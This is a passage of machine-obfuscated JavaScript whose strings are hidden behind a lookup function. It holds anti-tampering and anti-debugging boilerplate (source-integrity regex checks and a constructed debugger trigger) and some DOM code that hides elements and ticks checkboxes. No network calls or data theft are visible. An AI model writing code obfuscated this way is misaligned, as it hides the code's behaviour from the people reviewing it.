_0x139c(_0x1230dc-0x25b,_0x32d52d);}return _0x3b6762[_0x4a34d7(0x7e2,0x91d,0x5fc,0x7b3,0x777)](_0x4a3fc0,_0x2234ad);},'FECnX':_0x3b6762[_0x5c3983(0x4cc,0x3f9,0x613,0x63b,0x29b)],'JXNBF':_0x3b6762[_0x3b9459(0x45e,0x4e9,0x132,0x124,0x1b9)]};function _0x3b9459(_0x5e31e0,_0x48227f,_0x48b748,_0x53bc4d,_0x7325ed){return _0x92435e(_0x53bc4d,_0x48227f-0xcd,_0x48b748-0x1b4,_0x48b748- -0x1e8,_0x7325ed-0x81);}function _0x46f538(_0x32f29c,_0x393c0b,_0x923f81,_0x37df08,_0x227001){return _0x112407(_0x32f29c-0xa2,_0x393c0b-0x1d3,_0x923f81-0x67,_0x227001- -0x1db,_0x32f29c);}function _0x43c788(_0x3a073e,_0x5dd991,_0x166528,_0x3866bb,_0x59ccc2){return _0x92435e(_0x166528,_0x5dd991-0x26,_0x166528-0x1e5,_0x59ccc2-0x279,_0x59ccc2-0x196);}function _0x39fdaf(_0x25bb46,_0x57d22d,_0x4f56ad,_0x29ad7e,_0x4f54d7){return _0x1475a5(_0x57d22d,_0x4f54d7- -0xe1,_0x4f56ad-0xbd,_0x29ad7e-0x13f,_0x4f54d7-0x6d);}if(_0x3b6762[_0x43c788(0x70e,0x465,0x9cd,0x8b9,0x65b)](_0x3b6762[_0x5c3983(-0x1b1,0x259,-0x1c4,0x482,0xbd)],_0x3b6762[_0x46f538(0x5c1,0x86d,0x92a,0x1cd,0x4df)])){const _0x2dda87=_0x4f4cb5?function(){function _0x1783d3(_0x5bbefa,_0x3991ee,_0x432600,_0x195ce7,_0x1119bd){return _0x46f538(_0x5bbefa,_0x3991ee-0x1cc,_0x432600-0xfb,_0x195ce7-0x97,_0x195ce7-0x42);}function _0x280758(_0x49c18e,_0x16aaf2,_0x2cb7ac,_0x3dfff8,_0x1c487f){return _0x46f538(_0x49c18e,_0x16aaf2-0x18c,_0x2cb7ac-0x135,_0x3dfff8-0x142,_0x1c487f- -0x45d);}function _0x5a0837(_0x4f24fb,_0x372a5b,_0x5755c3,_0x357b25,_0x4ddc58){return _0x43c788(_0x4f24fb-0x21,_0x372a5b-0x37,_0x372a5b,_0x357b25-0x173,_0x4ddc58-0xb8);}function _0xea991c(_0x52cea3,_0x2c76bb,_0x1b36c9,_0x2197bb,_0x1f7414){return _0x46f538(_0x2197bb,_0x2c76bb-0x157,_0x1b36c9-0x151,_0x2197bb-0x187,_0x2c76bb- -0x3d7);}function _0x4b8777(_0x506c83,_0x19c337,_0x5bfcaf,_0x54ffd7,_0x4370b2){return _0x39fdaf(_0x506c83-0x1bf,_0x4370b2,_0x5bfcaf-0xb1,_0x54ffd7-0x143,_0x19c337-0x6d);}if(_0x3b6762[_0x4b8777(0xb0e,0xc8f,0xe90,0xb16,0x80a)](_0x3b6762[_0x1783d3(0x42a,0x3f4,0x5af,0x3bb,0x49d)],_0x3b6762[_0x1783d3(0x3c6,0x2e0,0x959,0x6e7,0x27a)])){const _0x56dec1=_0x3d6c57[_0x4b8777(0xb68,0x8f6,0xa03,0xbff,0xd80)](_0x54cd75,arguments);return _0x4487cf=null,_0x56dec1;}else{if(_0x5befa0){if(_0x3b6762[_0xea991c(0x660,0x552,0x79b,0x743,0x334)](_0x3b6762[_0x1783d3(0x845,0xe54,0x857,0xada,0xc56)],_0x3b6762[_0xea991c(0xcc,0x166,0x433,0x2e7,0x50e)])){const _0x2d12ca=_0x3bcfe5?function(){function _0x3601fb(_0x3aa324,_0x3393f1,_0x56484d,_0x143401,_0xf563db){return _0x280758(_0xf563db,_0x3393f1-0x198,_0x56484d-0x8e,_0x143401-0x1a8,_0x3393f1-0x6a6);}if(_0x33cf54){const _0x5a4afc=_0x512b26[_0x3601fb(0x8fa,0x8d5,0x6a0,0x508,0xb47)](_0x579928,arguments);return _0x2d6b34=null,_0x5a4afc;}}:function(){};return _0x37a7f3=![],_0x2d12ca;}else{const _0x54095c=_0x5befa0[_0xea991c(0x291,0x2b5,0x4ae,0x3f,0x46a)](_0x211769,arguments);return _0x5befa0=null,_0x54095c;}}}}:function(){};return _0x4f4cb5=![],_0x2dda87;}else _0x5acfeb=_0x5cf1c9[_0x5c3983(-0x1ec,0x1c8,-0x255,0xce,0x465)](_0x57f8b9,_0x5cf1c9[_0x3b9459(0x225,0x4a2,0x173,0x73,0x4a5)](_0x5cf1c9[_0x39fdaf(0x6eb,0x518,0xa54,0x38d,0x6d3)](_0x5cf1c9[_0x43c788(0x72a,0x1d6,0x4d9,0x279,0x292)],_0x5cf1c9[_0x5c3983(0x279,0x33,0xb7,0x3a,0xdf)]),');'))();};}());(function(){function _0x3e3a7b(_0x47265e,_0xc551a3,_0x311d9a,_0x592025,_0x20d7e5){return _0x139c(_0x20d7e5-0x1c4,_0x592025);}function _0x3d55e4(_0x35bdfc,_0x5e1e61,_0x47a2c9,_0x54e75c,_0x5d1673){return _0x139c(_0x5e1e61-0x38d,_0x47a2c9);}function _0x38164b(_0x1f48eb,_0x77b11e,_0x2660f7,_0x432c38,_0x54939f){return _0x139c(_0x2660f7- -0x2da,_0x54939f);}function _0x3e685c(_0xb3576e,_0x2d1598,_0x364dcc,_0x45793e,_0x52a709){return _0x139c(_0x52a709- -0x357,_0x2d1598);}function _0x109a1d(_0x2c33e7,_0x4d5527,_0x3387c6,_0x42afea,_0x3157ab){return _0x139c(_0x4d5527-0x36d,_0x3387c6);}const _0x1cd402={'RYfEM':_0x109a1d(0x742,0xaf4,0x6ce,0xa14,0xa35)+_0x109a1d(0x43f,0x84e,0x895,0x4b8,0x91d)+'+$','KZBaC':_0x3d55e4(0xd2f,0xbb7,0xe27,0xce8,0xb00)+_0x109a1d(0x424,0x4a5,0x3aa,0x289,0x513)+'g','WBveR':_0x3d55e4(0x69a,0x524,0x98,0x3c4,0x9d),'EhgQB':_0x109a1d(0xa1f,0xd4c,0xadc,0x11b8,0x1051)+_0x38164b(0xe3,0xa,0x310,0x4b6,0x551),'YDUBn':_0x3d55e4(0xc40,0xb76,0x79a,0x98e,0x9f9),'vmHoy':function(_0x18ea2a,_0x22b658,_0x549121){return _0x18ea2a(_0x22b658,_0x549121);},'fqhgp':function(_0x126cfd){return _0x126cfd();},'lgENQ':function(_0x5ba53d,_0x2aae28){return _0x5ba53d!==_0x2aae28;},'yToRZ':_0x109a1d(0x6c1,0x981,0x9a8,0x7f5,0xa68),'rYreI':_0x3d55e4(0x4f1,0x6f3,0x35c,0x942,0x958),'tlfMR':_0x3d55e4(0xb82,0xc91,0xc34,0x861,0x90c)+_0x3e3a7b(0x283,0x389,0x6b3,0x2b6,0x55a)+_0x3d55e4(0x7c4,0x834,0xbfa,0x688,0x9d9)+')','gOUzY':_0x3e3a7b(0xaea,0xb5d,0xbf9,0x95b,0xa24)+_0x3e3a7b(0xd3e,0x7e3,0xe56,0x641,0xa03)+_0x109a1d(0x506,0x435,0x20e,0x15f,0x207)+_0x3e3a7b(0x3ac,0x964,0x6a1,0xac9,0x68e)+_0x3e3a7b(0x3ef,0x61f,0x51d,0x4e6,0x354)+_0x3e685c(0x44,-0x21e,0x696,0x5dc,0x270)+_0x38164b(0x533,0x360,0x149,0x36c,0x45f),'btGhG':function(_0x4e99be,_0x3af30c){return _0x4e99be(_0x3af30c);},'rIuFL':_0x109a1d(0x23b,0x54e,0x573,0x172,0x44f),'kyaPr':function(_0x1661b0,_0x56504b){return _0x1661b0+_0x56504b;},'YoGoQ':_0x3d55e4(0xb94,0xce3,0xa04,0xf19,0x1042),'lbQRZ':function(_0x4c381a,_0x5e73ac){return _0x4c381a+_0x5e73ac;},'ecvrL':_0x109a1d(0xbc5,0x978,0x960,0x9d7,0xe0b),'ipQRm':_0x38164b(0x49d,0x847,0x63d,0xa40,0x505),'lUNMI':function(_0x3c1892,_0x5ca36a){return _0x3c1892(_0x5ca36a);},'SEsev':function(_0x3bf0ef,_0x42f3ac){return _0x3bf0ef===_0x42f3ac;},'matMy':_0x3e685c(-0x167,0x120,0x60e,-0x110,0x2ed),'HDnVz':_0x3d55e4(0x59c,0x9fe,0xa47,0xba4,0x586)};_0x1cd402[_0x38164b(0x850,0x88b,0x6fd,0xb45,0x578)](_0xe3f057,this,function(){function _0x1d4c3c(_0xe04eeb,_0x37de7a,_0x527282,_0x2c5763,_0x23591b){return _0x38164b(_0xe04eeb-0xb2,_0x37de7a-0x50,_0x37de7a-0x42c,_0x2c5763-0x160,_0x527282);}function _0x51655a(_0x5832c0,_0xb434e2,_0x57adcb,_0x2d080d,_0x563137){return _0x3d55e4(_0x5832c0-0x134,_0x5832c0- -0x442,_0xb434e2,_0x2d080d-0x1e6,_0x563137-0x11);}function _0x9a0d7c(_0x43889c,_0x17b445,_0x3ad3bc,_0x5c1c31,_0x3ecbc3){return _0x3e685c(_0x43889c-0x1ae,_0x17b445,_0x3ad3bc-0x97,_0x5c1c31-0x18f,_0x3ad3bc-0x704);}const _0x1a73d4={'CipRf':function(_0x5acf69){function _0x24183d(_0x449bea,_0x1b999e,_0x2f79a8,_0x4a0b77,_0x47ddb4){return _0x139c(_0x449bea-0x1b9,_0x1b999e);}return _0x1cd402[_0x24183d(0xb33,0xc34,0xf38,0xa44,0xb49)](_0x5acf69);}};function _0x1ad759(_0x24ddd6,_0x49ef9e,_0xf66cca,_0x274293,_0x1ae15a){return _0x109a1d(_0x24ddd6-0xcd,_0x24ddd6- -0x5,_0x1ae15a,_0x274293-0x1c1,_0x1ae15a-0x15);}function _0x27cebe(_0x50f6d1,_0x41931f,_0x266244,_0x19c98e,_0xb84b96){return _0x38164b(_0x50f6d1-0xf3,_0x41931f-0x66,_0x266244- -0x47,_0x19c98e-0x104,_0x19c98e);}if(_0x1cd402[_0x27cebe(0x147,0x851,0x3f2,0x3b2,0x5a6)](_0x1cd402[_0x1d4c3c(0x64f,0x749,0x4ab,0x553,0x734)],_0x1cd402[_0x1ad759(0x735,0xaaf,0x667,0x4d7,0xab0)])){const _0x5f0296=new RegExp(_0x1cd402[_0x27cebe(-0x1d2,-0x508,-0x9a,0x3dc,0x5c)]),_0x5a98f1=new RegExp(_0x1cd402[_0x1ad759(0x70f,0x6a6,0x733,0x7fd,0x6a7)],'i'),_0x14d428=_0x1cd402[_0x1ad759(0x4c1,0x1dc,0x2a0,0x7cf,0x134)](_0x1ba9c8,_0x1cd402[_0x9a0d7c(0xc2d,0x7da,0x982,0x6fe,0x602)]);if(!_0x5f0296[_0x27cebe(0x4eb,-0x78,0x1d8,-0x2c1,-0x60)](_0x1cd402[_0x51655a(0x419,0x28c,0x46b,0xae,0x178)](_0x14d428,_0x1cd402[_0x1ad759(0x67f,0x7bc,0x3e5,0x530,0x7bc)]))||!_0x5a98f1[_0x27cebe(0x403,0x1c8,0x1d8,0x1a,0x47e)](_0x1cd402[_0x1d4c3c(0x472,0x6c4,0x550,0x47b,0x5f5)](_0x14d428,_0x1cd402[_0x51655a(0xaf,-0x14b,0x1d0,0x47b,0x1c9)])))_0x1cd402[_0x1d4c3c(0x960,0x865,0x426,0x5fb,0x8e4)](_0x1cd402[_0x1d4c3c(0xeba,0xa89,0x886,0x8a5,0xac7)],_0x1cd402[_0x27cebe(0x5dd,0x763,0x616,0x903,0x302)])?_0x1a73d4[_0x1d4c3c(-0x5a,0x339,0xd2,0x3f2,0x2ab)](_0xc40f4e):_0x1cd402[_0x27cebe(-0xba,-0x4eb,-0x99,0x311,0xa1)](_0x14d428,'0');else{if(_0x1cd402[_0x1ad759(0x86e,0xb7b,0x3dc,0xbac,0x43a)](_0x1cd402[_0x27cebe(-0x2d8,-0x294,0x134,0x213,0x321)],_0x1cd402[_0x27cebe(0x83b,0x468,0x4cf,0x229,0x131)]))return _0x2543f0[_0x1ad759(0x653,0x68f,0x5a2,0x586,0x648)+_0x51655a(0x167,-0x286,-0x117,0x64,-0x133)]()[_0x1ad759(0x45c,0x711,0x49b,0x6fa,0x5ce)+'h'](_0x1cd402[_0x9a0d7c(0x982,0xc6d,0x955,0x5ed,0xd70)])[_0x1ad759(0x653,0x3e2,0x4de,0x833,0x323)+_0x1ad759(0x584,0x845,0x10f,0x89c,0x35d)]()[_0x9a0d7c(0xb92,0xac4,0x77e,0x682,0x522)+_0x51655a(0x6b0,0x4c9,0x43d,0x51c,0x405)+'r'](_0x1809e1)[_0x27cebe(-0xde,0xd9,-0x22d,-0x481,-0x3f3)+'h'](_0x1cd402[_0x51655a(0x4f3,0x77b,0x31b,0x892,0x544)]);else _0x1cd402[_0x27cebe(0x820,0x901,0x659,0x82f,0x76b)](_0x1ba9c8);}}else{const _0x488c39={};_0x488c39[_0x1d4c3c(0x76e,0x54b,0x228,0x974,0x714)]=_0x1cd402[_0x1ad759(0x57d,0xf3,0x2ff,0x9dc,0x57e)],_0x488c39[_0x51655a(0x314,0x559,0xc4,0x21c,-0x9a)]=_0x1cd402[_0x1ad759(0x827,0xc39,0x512,0x64b,0x783)],_0x488c39[_0x1ad759(0x54d,0xfa,0x26b,0x28f,0x306)]=_0x1cd402[_0x1ad759(0x590,0x628,0x7c4,0x48a,0x4c9)],_0x488c39[_0x51655a(0x596,0x81e,0x3f5,0x953,0x69a)]=_0x1cd402[_0x1ad759(0x9f0,0xa5e,0xe66,0x65c,0x7d4)];const _0xc413b2=_0x488c39;_0x7bd498[_0x1d4c3c(0x5d1,0x8de,0x967,0x793,0x73e)+_0x51655a(0xb7,-0x239,-0x13c,0x333,0x4c)+_0x9a0d7c(0x1005,0x875,0xccf,0xe24,0xf77)](_0x1cd402[_0x9a0d7c(0x40e,0x15b,0x5c2,0x750,0x205)])[_0x1d4c3c(0x941,0xa38,0x7d2,0xce3,0x816)][_0x1ad759(0x96a,0x7c3,0x7cc,0x6aa,0x793)+'ay']=_0x1cd402[_0x27cebe(0x509,0x3c4,0x367,0x135,0xa1)],_0x1cd402[_0x27cebe(0x558,0x269,0x6b6,0x7a8,0xad5)](_0x5f4a0d,function(){function _0xcd256b(_0x458447,_0x5dfb67,_0x2979b3,_0x3fc86a,_0x1aa5d3){return _0x51655a(_0x3fc86a- -0x1d2,_0x2979b3,_0x2979b3-0x6a,_0x3fc86a-0xe,_0x1aa5d3-0x148);}function _0x55efab(_0x1843b8,_0x4af9f8,_0xb3683e,_0x5b40d5,_0x2ac427){return _0x1d4c3c(_0x1843b8-0xcf,_0x1843b8-0x65,_0xb3683e,_0x5b40d5-0xf7,_0x2ac427-0x1ba);}_0x303606[_0x49114a(0x674,0x4e3,0x2ac,0x36f,0x342)+_0x5af21e(0x7d,0x222,0x570,0x694,0x11b)+_0x49114a(0x80a,0x998,0xbfd,0x599,0xbcf)](_0xc413b2[_0xcd256b(0x344,0x456,0xbd,0x172,0x561)])[_0xcd256b(0x945,0x9fd,0x33e,0x65f,0x4f1)][_0x49114a(0x4ea,0x590,0x71e,0x506,0x477)+'ay']=_0xc413b2[_0x464f75(0x5b7,0x182,0x53b,0x2b3,0x3fe)];function _0x464f75(_0x2717a8,_0x1b816c,_0x909ba2,_0x34e1fd,_0x5db626){return _0x27cebe(_0x2717a8-0x185,_0x1b816c-0x120,_0x909ba2-0x493,_0x34e1fd,_0x5db626-0x165);}function _0x5af21e(_0x39ad8c,_0x542893,_0x14738a,_0x468ba5,_0x2511a5){return _0x27cebe(_0x39ad8c-0x1e0,_0x542893-0x31,_0x542893-0x3d7,_0x14738a,_0x2511a5-0x81);}function _0x49114a(_0x1c9447,_0x48e04b,_0x2458d6,_0x4828c8,_0x454ac6){return _0x1d4c3c(_0x1c9447-0x16c,_0x1c9447- -0x26a,_0x2458d6,_0x4828c8-0xfc,_0x454ac6-0x1c0);}let _0x3781c7=_0xeda7c[_0xcd256b(0x93,0x6fc,0x6c7,0x505,0x10d)+_0x55efab(0x323,-0x138,0x56e,0x709,-0x163)+_0x5af21e(0x6c6,0x9d8,0x82d,0xa98,0xbb9)](_0xc413b2[_0x5af21e(0x530,0x29b,-0x1e1,0x3f8,0x291)]);_0x3781c7[_0x55efab(0xa9d,0x728,0xe2e,0xc69,0xa11)][_0x464f75(0xb5f,0x32e,0x774,0x7d6,0x459)+'ay']=_0xc413b2[_0xcd256b(0x22d,0x12,0x62d,0x3c4,0x4d8)],_0x3781c7[_0x5af21e(0xb8c,0xa95,0xd0b,0xd6f,0x661)+'ed']=!(-0x1d*0xce+-0x118f+-0xf*-0x2ba);},-0x192f+-0x1e*-0x9+0x1ff1);}})();}());const _0x773ebe=(function(){const _0x3f8813={'vARXp':_0x3bf597(0xc44,0xc23,0xd92,0x9a8,0xdaf)+_0x382367(0x967,0x416,0x3a9,0x504,0x44a)+_0x1ae6d9(0x904,0x8c0,0x6e4,0x409,0x639)+')','CyEmu':_0x3bf597(0xbc8,0x5d7,0x5f6,0x904,0x68a)+_0x3bf597(0x9bd,0x5ca,0x9ea,0x8e3,0xd18)+_0x3ef71a(0x808,0x80b,0x3ee,0x7af,0x130)+_0x3ef71a(0x9e4,0x6b9,0x7f0,0x8ab,0x78b)+_0x3bf597(0x1dd,0x1c8,0x397,0x234,0x621)+_0x1ae6d9(0x712,0x576,0x721,0x5d7,0x759)+_0x3ef71a(0x844,0x2ab,0x749,0x5d9,0x8a3),'sOZug':function(_0xfab3f0,_0x46ff16){return _0xfab3f0(_0x46ff16);},'iXShN':_0x3bf597(0x3df,0x346,0x5e,0x285,0x3db),'HojXg':function(_0x20b17a,_0x227bb7){return _0x20b17a+_0x227bb7;},'whTyd':_0x382367(0x9f8,0x665,0x6dd,0xac4,0x9c0),'hKDil':_0x382367(0x870,0xbbe,0x323,0x779,0xaff),'USuer':function(_0x6c86d){return _0x6c86d();},'lxAsS':function(_0x530620,_0x5e233c,_0x2bcb2f){return _0x530620(_0x5e233c,_0x2bcb2f);},'uyPKM':_0x353a2c(0x52c,0x439,0x59e,0x32b,0x5ce),'TJEVi':_0x3ef71a(0x5d3,0x8de,0x8bd,0x90d,0x93b),'XFIeb':_0x3bf597(0x688,0xae9,0x67f,0x893,0x6b5)+_0x1ae6d9(0x1f6,0x512,0x483,0x505,0x571)+'t','YaTAA':function(_0x352320,_0x316613){return _0x352320===_0x316613;},'GHRaE':_0x353a2c(0xbe9,0x8ba,0xa1b,0x8e4,0x6eb),'TXHhl':_0x3bf597(0x45d,0x692,0xbfb,0x766,0x970),'yiiGL':function(_0x2e750a,_0x2cdd73){return _0x2e750a!==_0x2cdd73;},'eXgFk':_0x3ef71a(0x703,0x452,0x4e0,0x6e6,0x83a),'LotAC':_0x1ae6d9(0x43e,0x5b4,0xb9d,0x9d7,0x78e),'CmNQj':_0x353a2c(0x756,0x9be,0xcad,0xa17,0x578),'FxLVa':_0x1ae6d9(0x64f,0x636,-0x1,0x3e1,0x391)};function _0x3bf597(_0x5803fd,_0x155f06,_0x35c7d1,_0x213349,_0x7d6ee6){return _0x139c(_0x213349-0xa4,_0x35c7d1);}function _0x353a2c(_0x44fa4b,_0x2a8c03,_0x2ea94a,_0x4a80e7,_0x113890){return _0x139c(_0x4a80e7-0x70,_0x2ea94a);}function _0x3ef71a(_0x5a3c39,_0x38732d,_0x574c63,_0x527cd4,_0x278d4e){return _0x139c(_0x574c63-0x326,_0x38732d);}function _0x382367(_0x38c5db,_0x1a7f98,_0x301628,_0x1ad57b,_0x1b1210){return _0x139c(_0x1ad57b-0x16e,_0x301628);}let _0x3b2758=!![];function _0x1ae6d9(_0x200fe5,_0xdead0f,_0xb76699,_0x2a6683,_0x1d3966){return _0x139c(_0x1d3966-0x192,_0x200fe5);}return function(_0x9e7ab5,_0x3c5072){function _0x34ba8e(_0x3e7bc1,_0x1ead29,_0x445162,_0x769268,_0x2537f8){return _0x1ae6d9(_0x2537f8,_0x1ead29-0x184,_0x445162-0x27,_0x769268-0x4c,_0x445162- -0x22a);}function _0x4dad29(_0x353fe5,_0x687fc,_0x30bfe5,_0x30562c,_0x20652f){return _0x3ef71a(_0x353fe5-0xe6,_0x20652f,_0x687fc- -0x577,_0x30562c-0x11e,_0x20652f-0x16a);}const _0x487473={'DbRET':function(_0x26da9e,_0x4fe52c){function _0xda32b8(_0x37b4df,_0xfe134d,_0x54052d,_0x4ae1fd,_0x332ea2){return _0x139c(_0x37b4df-0x1ff,_0xfe134d);}return _0x3f8813[_0xda32b8(0x520,0x46b,0x360,0xf6,0x3ab)](_0x26da9e,_0x4fe52c);},'jMOZE':_0x3f8813[_0x2e8eaa(0x439,0x12d,0x3e7,-0x86,0x2ce)],'CAAZl':_0x3f8813[_0x4dad29(0x6bf,0x5fb,0x21b,0x987,0x873)],'UADnT':_0x3f8813[_0x5d61b8(0x60e,0x5cb,0x892,0x454,0x593)],'NbhGo':function(_0x2e8944,_0x3493b3){function _0x17f13c(_0x35aa4d,_0x34ecbc,_0x28cf71,_0x5b423a,_0x388d78){return _0x2e8eaa(_0x35aa4d-0x1a5,_0x28cf71-0x2e5,_0x34ecbc,_0x5b423a-0x11b,_0x388d78-0x7d);}return _0x3f8813[_0x17f13c(0xdf8,0xfcb,0xb7f,0x829,0xd57)](_0x2e8944,_0x3493b3);},'yXbiw':_0x3f8813[_0x2e8eaa(0x1b6,0x248,0x27f,-0x19b,0x504)],'UHIHg':_0x3f8813[_0x34ba8e(0x877,0x3c3,0x3ff,0x19b,0x90)],'ecmYk':function(_0xea6613,_0x26c387){function _0x9f41ae(_0x3fab56,_0x2cd50e,_0x1d52d7,_0x5562f4,_0x3c118c){return _0x2e8eaa(_0x3fab56-0xd5,_0x3c118c-0x102,_0x1d52d7,_0x5562f4-0x10d,_0x3c118c-0x53);}return _0x3f8813[_0x9f41ae(0x576,0x727,0x994,0x7ee,0x8da)](_0xea6613,_0x26c387);},'TrJeN':_0x3f8813[_0xbd423c(0x5ca,0x674,0x39f,0x6f0,0x190)],'OQxiD':_0x3f8813[_0x2e8eaa(0x32d,0x66b,0x504,0x737,0xacf)]};function _0xbd423c(_0x29efc7,_0x5a9ccb,_0x434d1e,_0x35e97c,_0x2c5454){return _0x3ef71a(_0x29efc7-0x182,_0x35e97c,_0x434d1e- -0x38b,_0x35e97c-0x1e4,_0x2c5454-0xfd);}function _0x5d61b8(_0x5af68e,_0xd81c07,_0x90fea4,_0x54ef2c,_0x75c997){return _0x1ae6d9(_0x54ef2c,_0xd81c07-0x1a1,_0x90fea4-0x13f,_0x54ef2c-0x54,_0x5af68e-0xd8);}function _0x2e8eaa(_0x2691c8,_0x34ab55,_0x233592,_0x22931a,_0x15da86){return _0x382367(_0x2691c8-0x1bd,_0x34ab55-0x3d,_0x233592,_0x34ab55- -0x19f,_0x15da86-0x1ec);}if(_0x3f8813[_0x4dad29(0x342,0x67a,0x9fd,0x807,0x4ec)](_0x3f8813[_0x4dad29(0x443,0x797,0x50f,0x423,0x74c)],_0x3f8813[_0x2e8eaa(0x6a3,0x84d,0x6ae,0x847,0x8b9)])){const _0x51e690={'FeVla':_0x3f8813[_0xbd423c(0xb0f,0xc87,0x910,0xc03,0xc03)],'YYmBa':_0x3f8813[_0x2e8eaa(-0x110,0xb8,-0x8e,0x541,-0xf4)],'kfHzy':function(_0x4696e9,_0x1694e4){function _0x1b8d30(_0xba8812,_0x1a9c2a,_0x216ccc,_0x23e09f,_0x5d2885){return _0xbd423c(_0xba8812-0x15d,_0x1a9c2a-0x171,_0x216ccc- -0x267,_0x5d2885,_0x5d2885-0x144);}return _0x3f8813[_0x1b8d30(0x528,0x637,0x267,0x1fb,0x6a0)](_0x4696e9,_0x1694e4);},'GbMvV':_0x3f8813[_0xbd423c(0x3d4,0x4be,0x723,0xb63,0x8f0)],'XOwHU':function(_0x2ed0c7,_0x2c7191){function _0x5d5718(_0xb6c816,_0x445efe,_0x447ef3,_0x5e5931,_0x547b72){return _0x2e8eaa(_0xb6c816-0x1cf,_0x447ef3-0xf7,_0x5e5931,_0x5e5931-0xaa,_0x547b72-0x1b3);}return _0x3f8813[_0x5d5718(0x703,0x3cd,0x3e7,0x5d8,0x4e8)](_0x2ed0c7,_0x2c7191);},'doKEc':_0x3f8813[_0xbd423c(0x729,0x70a,0x960,0xd86,0xcf8)],'qspWL':_0x3f8813[_0xbd423c(0x3a,0x393,0x7e,0x4ff,0x1)],'sBDvT':function(_0x100a89){function _0xe7b129(_0x46072b,_0x5d8890,_0x66fc73,_0x3d314e,_0x191b09){return _0x5d61b8(_0x66fc73- -0x30c,_0x5d8890-0x12e,_0x66fc73-0x63,_0x191b09,_0x191b09-0x177);}return _0x3f8813[_0xe7b129(0xb1f,0x510,0x688,0x4f0,0x5aa)](_0x100a89);}};_0x3f8813[_0x5d61b8(0x3fd,0x3,0x2b,0x208,0x4e2)](_0x4e07f7,this,function(){const _0x463b78=new _0x46460c(_0x51e690[_0x58694b(0x847,0x732,0x2dc,0x6af,0x526)]);function _0x58694b(_0x3df6c1,_0x196f23,_0x21b217,_0x34f85e,_0x59f9b2){return _0x34ba8e(_0x3df6c1-0x1e5,_0x196f23-0x71,_0x59f9b2-0xa7,_0x34f85e-0x46,_0x21b217);}function _0x33e7f4(_0x106846,_0x122af3,_0x7993fc,_0x376d4f,_0x8d4384){return _0x34ba8e(_0x106846-0x14f,_0x122af3-0x17d,_0x8d4384-0x2ba,_0x376d4f-0x1e7,_0x106846);}function _0x4f7c6e(_0x1fc675,_0x4de4e5,_0x1a2893,_0x2d42d8,_0x39af92){return _0x34ba8e(_0x1fc675-0x153,_0x4de4e5-0x149,_0x2d42d8- -0x19c,_0x2d42d8-0x1f,_0x1a2893);}const _0x9d1c2a=new _0x1d0ff1(_0x51e690[_0x58694b(0xb30,0x4af,0x58f,0xa34,0x80b)],'i');function _0x4fd89b(_0x44203a,_0x11075a,_0x29b6e0,_0x29489a,_0x2ecd2e){return _0xbd423c(_0x44203a-0x25,_0x11075a-0x65,_0x44203a-0x75,_0x29b6e0,_0x2ecd2e-0x19b);}const _0x5d13df=_0x51e690[_0x58694b(0x58f,0x90f,0x113,0x1a8,0x580)](_0x46a8e2,_0x51e690[_0x58694b(0x193,0x417,0x9b,0x6ea,0x312)]);function _0xa4a2f4(_0x4e774b,_0x5eb6d0,_0x2fdeda,_0x4dc7f7,_0x186942){return _0xbd423c(_0x4e774b-0xd0,_0x5eb6d0-0xa4,_0x4dc7f7- -0x10d,_0x2fdeda,_0x186942-0x5a);}!_0x463b78[_0xa4a2f4(0x596,0x13c,-0x5e,0x387,0x714)](_0x51e690[_0x4f7c6e(0x19e,0x138,-0x57,0x346,0x6fd)](_0x5d13df,_0x51e690[_0x4f7c6e(-0x271,0x412,0x2af,0x55,0x63)]))||!_0x9d1c2a[_0x33e7f4(0xa84,0x502,0x378,0x4d1,0x71b)](_0x51e690[_0x33e7f4(0xa3c,0x4ec,0x481,0x591,0x79c)](_0x5d13df,_0x51e690[_0x58694b(0x4ed,0x7c9,0x36a,0x37d,0x5bd)]))?_0x51e690[_0x4fd89b(0x581,0x33e,0x934,0x8d9,0x6bc)](_0x5d13df,'0'):_0x51e690[_0x4f7c6e(-0x300,0x566,0xff,0x165,0x49d)](_0x37e28f);})();}else{const _0x3f3b38=_0x3b2758?function(){function _0x330683(_0x42f43e,_0x2668d8,_0x1ae6c0,_0x4e3903,_0x5eeccf){return _0x2e8eaa(_0x42f43e-0x30,_0x1ae6c0- -0x288,_0x5eeccf,_0x4e3903-0x1bf,_0x5eeccf-0xb4);}function _0x5e7668(_0x4c255a,_0x5ce4ec,_0x143d8c,_0x432abb,_0x45f01f){return _0xbd423c(_0x4c255a-0x29,_0x5ce4ec-0x171,_0x143d8c- -0x236,_0x4c255a,_0x45f01f-0x16c);}function _0x3524ae(_0x1e34c6,_0x39b481,_0x46e862,_0x1ac1a2,_0xc841ca){return _0x5d61b8(_0x39b481- -0x410,_0x39b481-0x41,_0x46e862-0x177,_0x46e862,_0xc841ca-0x189);}function _0x53b3cf(_0x1f6939,_0x4f98bc,_0x3846d0,_0xe41434,_0x33b652){return _0x4dad29(_0x1f6939-0x9f,_0xe41434-0x40d,_0x3846d0-0x108,_0xe41434-0x12,_0x33b652);}function _0xa1edb9(_0x201dbc,_0x304470,_0x57a9fd,_0x1a3988,_0x50318a){return _0x5d61b8(_0x1a3988- -0x32d,_0x304470-0x5e,_0x57a9fd-0x3d,_0x50318a,_0x50318a-0x151);}if(_0x487473[_0x53b3cf(0x916,0x933,0x2a8,0x65e,0x7a5)](_0x487473[_0x5e7668(0x438,0x2fd,0x469,0x473,0x81f)],_0x487473[_0x5e7668(0x623,0x473,0x6ef,0xb30,0x505)]))(function(){return![];}[_0xa1edb9(0x294,0x69,0x397,0x30e,0x798)+_0x53b3cf(0x7f9,0xc46,0x67e,0x921,0x5eb)+'r'](_0x487473[_0x5e7668(0x90a,0x69c,0x5f0,0x6fa,0x708)](_0x487473[_0xa1edb9(-0xfe,0xdf,0x1d0,0x27c,0x59b)],_0x487473[_0xa1edb9(0x835,0x4d4,0x694,0x4e8,0x2bf)]))[_0xa1edb9(0x4d4,0x59a,0x20c,0x4f4,0x927)](_0x487473[_0x3524ae(0xbf,0x401,0x7a2,0x24c,0x7d8)]));else{if(_0x3c5072){if(_0x487473[_0x5e7668(0x42b,0x1f2,0x29b,0x166,0x1)](_0x487473[_0x330683(0x4aa,0x4cb,0x412,0x310,0x49a)],_0x487473[_0xa1edb9(0x3f3,0x594,0xbbd,0x7b2,0x50a)])){const _0x589d4c=_0x3c5072[_0x3524ae(0x68c,0x411,0x42a,0x239,0x62e)](_0x9e7ab5,arguments);return _0x3c5072=null,_0x589d4c;}else{const _0x1f108b=_0x874c72?function(){function _0x199e50(_0x41b68e,_0xf2e05c,_0x59ab9a,_0x48a8b2,_0x1f9452){return 